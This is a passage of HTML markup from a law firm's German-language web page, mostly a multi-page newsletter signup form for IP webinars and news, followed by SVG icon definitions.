      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-irtmtv" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-irtmtv&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-irtmtv&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-irtmtv-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="nIx7RxYLN53UI4MgdAs5GVWgXB-j86njKUKp9afr2Fr8HJQGhe9GcPD1Ig54eH7E7WryWDtHQFMizixo7aTTl2cXx6bUqLcDxV7SS_KCPzU=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-irtmtv-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-irtmtv-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-irtmtv-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-irtmtv-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-irtmtv-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-irtmtv-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-irtmtv-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-irtmtv-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-irtmtv-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-irtmtv-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-irtmtv-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-irtmtv-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-irtmtv-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-irtmtv-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 